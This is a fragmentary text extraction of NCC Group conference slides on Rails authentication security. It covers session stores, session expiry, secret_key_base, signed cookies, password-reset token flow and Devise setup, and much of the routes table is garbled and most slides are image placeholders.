

## Database Sessions

SMAROOO Sign in **Email Password** Remember me

Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train





## User.find\_by\_email("ozzy@ozzy.com").authenticate("Sharooon!") Sign up [ozzy@ozzy.com](mailto:ozzy@ozzy.com) **SESSION** Forgot password? \*\*\*\*\*\*\*\*\*Sign in







## Database vs. Cookies















## Session Type Config

**config/initializers/session\_store.rb:**  key: '\_session\_cookie\_name', **:expire\_after => 2.hours**



Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train



## Rails.application.config.session\_store :**cookie\_store**, or :**active\_record\_store**



## **Session Expiry Time Must be Manually Configured!**



## Cookie Session Config



### **config/secrets.yml:**  production: **secret\_key\_base**: 'secret key'

## **Signed, Not Encrypted!**  production: **secret\_token**: 'secret key'

**config/initializer/session\_store.rb:** 

Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train





### Rails.application.config.action\_dispatch.cookies\_serializer = **:json**







## Lost/Forgotten Passwords



- 1) Generate CSPRNG token => User object w/ timestamp 2) Transmit to user out of band (email, SMS, etc)
- 
- 3) User visits site w/ token
- 4) User.find\_by\_token(), verify expiration, change password
- 5) Delete Token

Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train



Many weak approaches, one strong one.

## app/models/User.rb



### **Devise User Model**



Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train





## # Include default devise modules. Others available are: # :confirmable, :lockable, :timeoutable and :omniauthable : recoverable, : rememberable, : trackable, : validatable



## Routes

### **app/config/routes.rb:** devise\_for :users



Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train

### nccgroup freedom from doubt

### ern

ign\_in(.:format) ign\_in(.:format) ign\_out(.:format) assword(.:format) assword/new(.:format) assword(.:format) assword(.:format) ancel(.:format) :format) ign\_up(.:format) dit(.:format) :format) :format)

:format)

Controller#Action devise/sessions#new devise/sessions#create devise/sessions#destroy devise/passwords#create devise/passwords#new devise/passwords#update devise/passwords#update devise/registrations#cancel devise/registrations#create devise/registrations#new devise/registrations#edit devise/registrations#update devise/registrations#update devise/registrations#destroy



 $2<sup>1</sup>$ 

## Using Devise

